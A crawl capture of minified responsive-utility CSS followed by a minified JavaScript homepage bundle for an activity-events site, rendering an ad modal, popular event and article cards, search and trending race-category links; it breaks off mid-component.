to!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}}@media(min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}}@media(min-width:1400px){.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.body-container{margin-top:0}#lead1,#lead2,#lead3,#lead4{background-color:transparent;height:auto;max-height:none;padding:1.5rem 0}@media screen and (max-width:767.8px){.scroll-to-top-btn.gray-fixed{bottom:3.5rem}}.layer-6.layer-tooltip{display:none;position:fixed}

--- FILE ---
content_type: application/javascript
request_url: https://origin-a3corestaging.active.com/packs/js/home-bundle-cc6ca69fff7ed1a9b3c0.js
body_size: 7445
content:
(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[5715],{4171:function(e,t,n){var a=n(7410),r=n(35880);e.exports=function(e){return a(r(e))}},18567:function(e,t,n){var a=n(23007),r=n(7410);e.exports=function(e){return r(a(e))}},36049:function(e,t,n){var a=n(18567),r=n(4171),i=n(56449);e.exports=function(e){return(i(e)?a:r)(e)}},42120:function(e,t,n){"use strict";var a=n(96540),r=n(71468),i=n(77522),l=n.n(i),s=n(17559),o=n(97821),c=n(5301);t.A=()=>{const{isMobile:e}=(0,s.A)(),t=(0,r.d4)(o.TN),n="modal",[i,d]=(0,a.useState)(!1),[p,m]=(0,a.useState)("none"),[u,w]=(0,a.useState)({}),g=!(e||i),v=()=>{m("none"),document.body.style.overflow="",d(!0)},y=(0,a.useCallback)(()=>{const e=setTimeout(()=>{v()},1e4);return()=>clearTimeout(e)},[]);return(0,a.useEffect)(()=>{const e=setInterval(()=>{const a=document.querySelector(`#${n} iframe`);if(t&&a&&"undefined"!==typeof ACTIVE&&ACTIVE.modal_ad&&ACTIVE.modal_ad.width&&ACTIVE.modal_ad.height){const t=`${ACTIVE.modal_ad.width}px`,n=`${ACTIVE.modal_ad.height}px`;a.width=t,a.height=n,m("block"),document.body.style.overflow="hidden",w({width:t,height:n}),clearInterval(e),y()}else document.body.style.overflow="",m("none")},200);return()=>{clearInterval(e),y()}},[t,y]),a.createElement(a.Fragment,null,g&&a.createElement("div",{id:"adModal","data-testid":"adModal",className:"modal",style:{display:p}},a.createElement("div",{className:"modal-body",style:u},a.createElement(l(),{type:"dim",icon:"ic-cross-r",alt:"close button",className:"close-btn",onClick:e=>{e.stopPropagation(),v()}}),a.createElement(c.A,{id:n,position:n,eventSlotRenderEnded:!0}))))}},58253:function(e,t,n){var a=n(13195),r=n(36800),i=n(17400),l=parseFloat,s=Math.min,o=Math.random;e.exports=function(e,t,n){if(n&&"boolean"!=typeof n&&r(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=i(e),void 0===t?(t=e,e=0):t=i(t)),e>t){var c=e;e=t,t=c}if(n||e%1||t%1){var d=o();return s(e+d*(t-e+l("1e-"+((d+"").length-1))),t)}return a(e,t)}},71368:function(e,t,n){var a=n(79920)("random",n(58253));a.placeholder=n(2874),e.exports=a},73295:function(e,t,n){var a={"./fall/camp-l@1x.webp":45718,"./fall/camp-s@1x.webp":76673,"./fall/cycling4-l@1x.webp":65732,"./fall/cycling4-s@1x.webp":65563,"./fall/training-l@1x.webp":35687,"./fall/training-s@1x.webp":41816,"./fall/yoga-l@1x.webp":84281,"./fall/yoga-s@1x.webp":13278,"./spring/cycling-l@1x.webp":69648,"./spring/cycling-s@1x.webp":91759,"./spring/run-l@1x.webp":79520,"./spring/run-s@1x.webp":59679,"./spring/run3-l@1x.webp":91847,"./spring/run3-s@1x.webp":79928,"./spring/swim-l@1x.webp":8297,"./spring/swim-s@1x.webp":73390,"./summer/cycling2-l@1x.webp":41342,"./summer/cycling2-s@1x.webp":87481,"./summer/run2-l@1x.webp":4830,"./summer/run2-s@1x.webp":50969,"./summer/run3-l@1x.webp":73007,"./summer/run3-s@1x.webp":57232,"./summer/swim2-l@1x.webp":65257,"./summer/swim2-s@1x.webp":51246,"./winter/cycling3-l@1x.webp":65879,"./winter/cycling3-s@1x.webp":71336,"./winter/cycling4-l@1x.webp":69088,"./winter/cycling4-s@1x.webp":32895,"./winter/training2-l@1x.webp":35827,"./winter/training2-s@1x.webp":90700,"./winter/yoga-l@1x.webp":84725,"./winter/yoga-s@1x.webp":56898};function r(e){var t=i(e);return n(t)}function i(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}r.keys=function(){return Object.keys(a)},r.resolve=i,e.exports=r,r.id=73295},75962:function(e,t,n){var a={"./fall/camp-l@2x.webp":32029,"./fall/camp-s@2x.webp":43290,"./fall/cycling4-l@2x.webp":13295,"./fall/cycling4-s@2x.webp":71120,"./fall/training-l@2x.webp":1884,"./fall/training-s@2x.webp":14979,"./fall/yoga-l@2x.webp":86738,"./fall/yoga-s@2x.webp":28453,"./spring/cycling-l@2x.webp":14299,"./spring/cycling-s@2x.webp":56036,"./spring/run-l@2x.webp":1995,"./spring/run-s@2x.webp":2932,"./spring/run3-l@2x.webp":20028,"./spring/run3-s@2x.webp":83043,"./spring/swim-l@2x.webp":91778,"./spring/swim-s@2x.webp":66325,"./summer/cycling2-l@2x.webp":13765,"./summer/cycling2-s@2x.webp":64818,"./summer/run2-l@2x.webp":77253,"./summer/run2-s@2x.webp":44658,"./summer/run3-l@2x.webp":39844,"./summer/run3-s@2x.webp":51675,"./summer/swim2-l@2x.webp":82978,"./summer/swim2-s@2x.webp":39957,"./winter/cycling3-l@2x.webp":25068,"./winter/cycling3-s@2x.webp":10547,"./winter/cycling4-l@2x.webp":91563,"./winter/cycling4-s@2x.webp":92500,"./winter/training2-l@2x.webp":96616,"./winter/training2-s@2x.webp":4791,"./winter/yoga-l@2x.webp":96014,"./winter/yoga-s@2x.webp":39177};function r(e){var t=i(e);return n(t)}function i(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}r.keys=function(){return Object.keys(a)},r.resolve=i,e.exports=r,r.id=75962},84433:function(e,t,n){"use strict";var a=n(72378),r=n.n(a),i=n(96540),l=n(66832),s=n(27850),o=n(4957);const c=(0,n(65307).Z0)({name:"popularToday",initialState:{loading:!1},reducers:{updateData(e,{payload:t}){return{...e,events:t,loading:!1}},startLoading:e=>({...e,loading:!0})}}),d=c.reducer,{updateData:p,startLoading:m}=c.actions;var u=n(89113),w=n(68437),g=n(78876),v=n(42120),y=n(58660),b=n(71468),h=n(95414),f=n.n(h),E=n(71368),_=n.n(E),x=n(17559),A=n(32925);var N=n(40866).Ay.injectEndpoints({endpoints:e=>({popularToday:e.query({query:e=>{const t=(0,A.YC)(e);return`/api/v2/home/popular_events?${new URLSearchParams(t).toString()}`}})})}),k=n(28136),O=n(53460),C=n(69190),T=n(34986);var S=()=>{const e={...(0,C.A)(),element:"popular today"},t=(0,b.wA)(),n=(0,b.d4)(e=>e.popularToday)||{},{location:a,fromServer:r}=(0,b.d4)(e=>e.selectedLocation),{isXl:l}=(0,x.A)(),{articles:s=[],events:o=[],loading:c}=n,[d,u]=(0,i.useState)(T.gv.slice(0,2)),[w,g]=d,[v,y]=(0,i.useState)(T.A6[0]),h=o?.[0],E=o?.[1],A=s?.[0],S=s?.[1],D=(0,i.useCallback)((e,t)=>{e.preventDefault(),window.open(t,"_blank")},[]),I=(0,i.useCallback)((e,t)=>{"Enter"===e.key&&D(e,t)},[D]);return(0,i.useEffect)(()=>{u(()=>f()(T.gv).slice(0,2)),y(T.A6[_()(0,T.A6.length-2)])},[]),(0,i.useEffect)(()=>{r||(t(m()),t(N.endpoints.popularToday.initiate(a)).unwrap().then(e=>{t(p(e))}))},[a]),i.createElement("div",{className:"popular-today","data-pos":(0,O.$k)(e)},i.createElement("div",{className:"popular-today__title"},i.createElement("i",{className:"ic-section-arrow popular-today__ic-section-arrow"}),i.createElement("h1",null,"Popular Today")),i.createElement("div",{className:"popular-today__card-wrapper"},Boolean(h)&&i.createElement(k.A,{context:"popular-today-firstEvent",brMode:!0},i.createElement(T.nn,Object.assign({loading:c,key:h.id,href:h.href,color:w,size:l?"desktop":"mobile",hasAdvantageIcon:h.isAdvantage,className:"popular-today__card-1",headerTitle:h.date,tags:h.topics,onClickOpen:e=>D(e,h.href),onKeyDownOpen:e=>I(e,h.href),imageUrl:h.image,caption:h.title,location:h.address,startDateForSeo:h?.startDateForSeo},(0,O.OW)({...e,section:"popular-today",detail:"event-1",value:"event-1"})))),Boolean(E)&&i.createElement(k.A,{context:"popular-today-secondEvent",brMode:!0},i.createElement(T.nn,Object.assign({loading:c,key:E.id,href:E.href,color:g,size:l?"desktop":"mobile",hasAdvantageIcon:E.isAdvantage,className:"popular-today__card-2",headerTitle:E.date,tags:E.topics,onClickOpen:e=>D(e,E.href),onKeyDownOpen:e=>I(e,E.href),imageUrl:E.image,caption:E.title,location:E.address,startDateForSeo:h?.startDateForSeo},(0,O.OW)({...e,section:"popular-today",detail:"event-2",value:"event-2"})))),Boolean(A)&&i.createElement(k.A,{context:"popular-today-firstArticle",brMode:!0},i.createElement(T.df,Object.assign({key:A.id,href:A.href,color:v,size:"small",className:"popular-today__card-3",headerTitle:"ARTICLE",authorName:A.authorName,onClickOpen:e=>D(e,A.href),onKeyDownOpen:e=>I(e,A.href),createdTime:A.dateInfo?.time,imageUrl:A.image,caption:A.title},(0,O.OW)({...e,section:"popular-today",detail:"article-1",value:"article-1"})))),Boolean(S)&&i.createElement(k.A,{context:"popular-today-secondArticle",style:{gridArea:"card-4"},brMode:!0},i.createElement(T.df,Object.assign({key:S.id,href:S.href,color:"black",size:"small",className:"popular-today__card-4",headerTitle:"ARTICLE",onClickOpen:e=>D(e,S.href),onKeyDownOpen:e=>I(e,S.href),imageUrl:S.image,caption:S.title,createdTime:S.dateInfo?.time},(0,O.OW)({...e,section:"popular-today",detail:"article-2",value:"article-2"}))))))},D=n(37164),I=n(9118),L=n(88573);const M=()=>{const{isMobile:e}=(0,x.A)();return e?i.createElement(L.A,{className:"homepage__search-box"}):i.createElement(I.A,{className:"homepage__search-box"})};var $=()=>{const{isXl:e}=(0,x.A)();return e?i.createElement(D.A,{className:"homepage__search-box"}):i.createElement(M,null)};var j=()=>{const e={...(0,C.A)(),section:"trending-search"},t=[{keyword:"Ironman 70.3",href:"/search?keywords=Ironman 70.3"},{keyword:"Mud run",href:"/running/mud-running"},{keyword:"Avid 4",href:"/search?keywords=avid 4"},{keyword:"10K",href:"/running/10k"},{keyword:"Mountain Biking",href:"cycling/mountain-biking"}].map(t=>i.createElement("a",Object.assign({href:t.href,title:t.keyword,key:t.keyword},(0,O.OW)({...e,value:t.keyword})),t.keyword));return i.createElement(k.A,{context:"trending-search-tags "},i.createElement("div",{className:"trending-search","data-testid":"trending-search","data-pos":(0,O.$k)(e)},i.createElement("span",null,"Trending"),t))};var U=()=>i.createElement("div",{className:"homepage__search","data-testid":"homepage-search-container"},i.createElement("div",{className:"homepage__search-title"},"Do Something Today"),i.createElement($,null),i.createElement(j,null)),F=n(85541),K=n(49358);const P=[{href:"/running/marathon",title:"Marathon",id:"trending-type-marathon",iconClass:"ic-running",label:"26.2",typeName:"Marathon"},{href:"/running/half-marathon",title:"Half Marathon",id:"trending-type-half-marathon",iconClass:"ic-running",label:"13.1",typeName:"Half Marathon"},{href:"/running/10k",title:"10K",id:"trending-type-10k",iconClass:"ic-running",label:"10K",typeName:"10K"},{href:"/running/5k",title:"5K",id:"trending-type-5k",iconClass:"ic-running",label:"5K",typeName:"5K"},{href:"/triathlon",title:"Triathlon",id:"trending-type-triathlon",iconClass:"ic-triathlon-alt",label:"",typeName:"Triathlon"},{href:"/search?keywords=Ironman%2070.3",title:"Triathlon 70.3",id:"trending-type-triathlon-70-3",iconClass:"ic-triathlon-alt",label:"70.3",typeName:"Triathlon 70.3"},{href:"/triathlon/metric-century",title:"Century Rides",id:"trending-type-century-rides",iconClass:"ic-cycling",label:"",typeName:"Century Rides"},{href:"/search?category=articles",title:"Articles",id:"trending-type-articles",iconClass:"ic-files-o",label:"",typeName:"Articles"},{href:"/search?category=articles&keywords=product review",title:"Product Reviews",id:"trending-type-product-reviews",iconClass:"ic-review",label:"",typeName:"Product Reviews"}];var R=()=>{const[e,t]=(0,i.useState)(!1),n=(0,i.useCallback)(()=>{const e=document.querySelectorAll(".trending-list a");return Array.from(e).every(e=>"none"!==window.getComputedStyle(e).display)},[]),a=(0,i.useCallback)(()=>{t(!1),setTimeout(()=>{const e=n();t(e)},0)},[n]);(0,i.useEffect)(()=>(window.addEventListener("resize",a),()=>{window.removeEventListener("resize",a)}),[a]);const r=(0,i.useCallback)(()=>{t(e=>!e)},[]),l=(0,O.$k)({...(0,C.A)(),element:"explorer trending"});return i.createElement("div",{className:"homepage__explore-trending-section container","data-testid":"homepage__explore-trending-section","data-pos":l},i.createElement("h4",{className:"homepage__explore-trending-section__heading"},"Explore Trending"),i.createElement("div",{className:"trending-list"},P.map(({...t})=>i.createElement(K.D,{key:t.id,href:t.href,title:t.title,linkId:t.id,iconClass:t.iconClass,label:t.label,typeName:t.typeName,isVisible:e}))),i.createElement(F.A,{onClick:r,showAll:e,id:"trending-list-link","data-testid":"trending-list-link"}))},V=n(52295),B=n(41282),q=n(5894),z=n(97517);var H=({total:e})=>i.createElement("div",{className:"discover-events__label"},i.createElement("i",{className:"ic-section-arrow discover-events__ic-section-arrow"}),i.createElement("h1",{className:"discover-events__title"},"Discover 